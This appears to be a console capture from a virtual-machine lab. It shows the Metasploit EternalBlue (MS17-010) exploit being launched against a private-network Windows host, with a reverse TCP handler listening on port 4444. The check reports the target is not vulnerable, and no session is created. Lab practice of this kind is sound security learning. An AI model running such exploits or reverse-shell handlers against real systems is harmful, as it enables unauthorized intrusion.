 View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.56.101:4444
[*] 192.168.56.102:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[-] 192.168.56.102:445    - Host does NOT appear vulnerable.
/usr/share/metasploit-framework/vendor/bundle/ruby/3.3.0/gems/recog-3.1.16/lib/recog/fingerprint/regexp_factory.rb:34: warning: nested repeat operator '+' and '?' w
as replaced with '*' in regular expression
[*] 192.168.56.102:445    - Scanned 1 of 1 hosts (100% complete)
[-] 192.168.56.102:445 - The target is not vulnerable.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) >
Right Ctrl